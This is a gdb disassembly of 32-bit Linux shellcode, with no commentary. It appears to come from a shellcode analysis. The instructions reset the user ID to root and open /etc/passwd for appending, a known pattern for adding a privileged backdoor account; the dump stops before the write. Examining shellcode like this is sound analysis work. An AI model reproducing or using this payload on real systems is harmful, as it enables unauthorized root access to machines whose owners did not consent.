 (gdb) disas $eip,+45
Dump of assembler code from 0x8048054 to 0x8048081:
=> 0x08048054: xor ecx,ecx
0x08048056: mov ebx,ecx
0x08048058: push 0x46
0x0804805a: pop eax
0x0804805b: int 0x80
0x0804805d: push 0x5
0x0804805f: pop eax
0x08048060: xor ecx,ecx
0x08048062: push ecx
0x08048063: push 0x64777373
0x08048068: push 0x61702f2f
0x0804806d: push 0x6374652f
0x08048072: mov ebx,esp
0x08048074: inc ecx
0x08048075: mov ch,0x4
0x08048077: int 0x80
0x08048079: xchg ebx,eax
0x0804807a: call 0x80480a7
0x0804807f: ins DWORD PTR es:[edi],dx
0x08048080: gs
End of assembler dump.